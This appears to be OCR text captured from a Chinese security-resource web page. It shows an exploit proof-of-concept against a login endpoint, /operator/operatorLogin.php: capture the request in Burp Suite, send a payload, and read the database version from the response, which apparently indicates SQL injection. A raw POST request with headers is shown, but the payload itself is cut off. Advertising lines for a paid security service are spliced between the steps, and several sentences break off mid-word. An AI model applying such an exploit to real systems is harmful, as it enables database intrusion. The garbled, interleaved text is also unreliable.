
独家代码审计、凌风云自助获取、ICP信息批量查询等功能已上
线
POC:

1. Go to url http://localhost/operator/operatorLogin.
网络安全从拥有一个资源大全开始！
2. Capture the request in Burpsuite and use the paylo
现在购买仅需99元一年！续费还享八折！
3. Observe the response which reveals the DB version 
Request:

详细介绍
注册登陆
POST /operator/operatorLogin.php HTTP/1.1

Host: localhost

Connection: close

Content-Length: 178

sec-ch-ua: "Chromium";v="89", ";Not A Brand";v="99"

Accept: */*

X-Requested-With: XMLHttpRequest

sec-ch-ua-mobile: ?0

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
Content-Type: application/x-www-form-urlencoded; char
Origin: https://localhost

Sec-Fetch-Site: same-origin

Sec-Fetch-Mode: cors

Sec-Fetch-Dest: empty

Referer: https://localhost/operator/

Accept-Encoding: gzip, deflate

Accept-Language: en-US,en;q=0.9
